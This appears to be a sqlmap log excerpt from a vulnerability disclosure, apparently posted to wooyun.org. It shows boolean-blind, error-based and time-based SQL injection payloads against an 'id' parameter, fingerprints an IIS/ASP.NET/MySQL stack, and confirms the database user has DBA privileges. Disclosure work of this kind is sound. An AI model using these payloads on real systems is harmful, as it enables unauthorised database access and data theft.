 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16485 AND 8737=8737
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=16485 AND (SELECT 9947 FROM(SELECT COUNT(*),CONCAT(0x717a767171,
(SELECT (ELT(9947=9947,1))),0x716a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=16485 AND (SELECT * FROM (SELECT(SLEEP(5)))xqih)
---
[22:37:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[22:37:22] [INFO] testing if current user is DBA
[22:37:22] [INFO] fetching current user
[22:37:23] [WARNING] reflective value(s) found and filtering out
[22:37:23] [INFO] retrieved: gzxl@localhost
current user is DBA: True
www.wooyun.org